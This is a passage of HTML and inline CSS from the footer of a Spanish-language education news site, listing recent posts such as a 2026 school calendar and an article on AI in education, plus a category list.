						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-fde2a5c" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-92e4246 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="92e4246" data-element_type="container">
		<div class="elementor-element elementor-element-6c9b659 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="6c9b659" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-322a69b elementor-widget elementor-widget-heading" data-id="322a69b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Información General</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bf038e4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bf038e4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d4de81 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="8d4de81" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:354,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60873 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" alt="Emigrar a europa sin saber español" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/">Emigrar a europa sin saber español</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60863 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" alt="La escuela de verano" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/">La escuela de verano</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 7, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60807 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" alt="Te premian por leer" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/">Te premian por leer</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 12, 2025</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-888efab e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="888efab" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-15e70c3 elementor-widget elementor-widget-heading" data-id="15e70c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Noticias de Interés</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0774e13 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0774e13" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1638b40 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="1638b40" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:552,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60885 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras-rhpqitxin6w4ghb3vp14wia7lo1tjorka63xwx1z0o.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras-rhpqitxin6w4ghb3vp14wia7lo1tjorka63xwx1z0o.jpg" alt="Inteligencia artificial en la educación" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/">Inteligencia artificial en la educación</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60875 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-1-rhk2r8qsm30vyenrkchhh491n28dk9zk2dlb4nls3s.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-1-rhk2r8qsm30vyenrkchhh491n28dk9zk2dlb4nls3s.jpg" alt="Atención odontológica gratuita" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/">Atención odontológica gratuita</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60865 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/clases-aula-maestro-alumnosjpg-qxookodrgjsntsl3oewiyc0o05cwmyicp56kwmznns.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/clases-aula-maestro-alumnosjpg-qxookodrgjsntsl3oewiyc0o05cwmyicp56kwmznns.webp" alt="Calendario escolar 2026" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/calendario-escolar-2026/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/calendario-escolar-2026/">Calendario escolar 2026</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 7, 2026</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f186c6 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="1f186c6" data-element_type="container">
		<div class="elementor-element elementor-element-073cb64 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="073cb64" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0fecd22 elementor-widget elementor-widget-heading" data-id="0fecd22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Categorías</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2e8b722 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2e8b722" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8157afd wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="8157afd" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1547)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1062)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1656)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1572)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1453)</span></span></a></li></ul>				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<span class="wpr-template-edit-btn" data-permalink="https://ahoraeducacion.com/?elementor_library=template">Edit Template</span>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style>.elementor-346 .elementor-element.elementor-element-691d584{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-691d584:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-691d584 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-93775ee{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-346 .elementor-element.elementor-element-9a9cd58{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-346 .elementor-element.elementor-element-24e1a10 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-346 .elementor-element.elementor-element-0964e96{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-above-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-below-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-wrapper .wpr-grid-item{padding:0px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 